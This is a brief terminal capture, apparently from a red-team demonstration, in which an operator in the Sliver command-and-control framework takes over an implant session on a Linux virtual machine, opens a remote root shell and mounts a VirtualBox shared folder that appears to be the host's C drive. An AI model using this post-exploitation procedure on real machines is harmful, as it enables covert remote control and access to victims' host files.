 Shadowbunny Command Center
File Edit View Search Terminal Help
sliver (UNITED_INTELLIGENCE) > sessions
ID Name Transport Remote Address Hostname Username Operating System Last Check-in
== ==== ========= ============== ======== ======== ================ =============
1 UNITED_INTELLIGENCE mtls 192.168.1.140:56210 shadowbunny root linux/386 Sat, 19 Sep 2020 11:53:44 PDT
sliver (UNITED_INTELLIGENCE) > use 1
[*] Active session UNITED_INTELLIGENCE (1)
sliver (UNITED_INTELLIGENCE) > shell
? This action is bad OPSEC, are you an adult? Yes
[*] Opening shell tunnel (EOF to exit) ...
[*] Started remote shell with pid 854
root@shadowbunny:~# ls
shadowbunny VBoxGuestAdditions_6.1.8.iso
root@shadowbunny:~# mkdir /mnt/c
root@shadowbunny:~# mount -t vboxsf shadow_c /mnt/c